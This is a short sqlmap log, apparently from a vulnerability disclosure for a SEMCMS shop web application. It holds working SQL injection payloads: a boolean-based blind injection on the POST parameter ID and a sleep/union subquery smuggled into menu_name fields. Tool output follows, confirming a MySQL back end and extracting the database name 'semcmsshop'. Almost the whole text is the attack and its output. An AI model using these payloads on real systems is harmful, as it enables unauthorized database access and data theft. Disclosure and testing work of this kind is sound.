 Parameter: ID (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: ID=3 AND 4548=(SELECT (CASE WHEN (4548=4548) THEN 4548 ELSE (SELECT 1175 UNION SELECT 9688) END))-- nvFv&me
nu_link=/&menu_name[0]==2and 3 in &menu_name[1]=3"and(select*from(select+sleep(0))a/**/union/**/select+1)="&menu_paixu=1
&menu_xiala=0
---
[11:06:40] [INFO] testing MySQL
[11:06:40] [INFO] confirming MySQL
[11:06:40] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.43, PHP 5.6.9
back-end DBMS: MySQL >= 5.0.0
[11:06:40] [INFO] fetching current database
[11:06:40] [INFO] resumed: semcmsshop
current database: 'semcmsshop'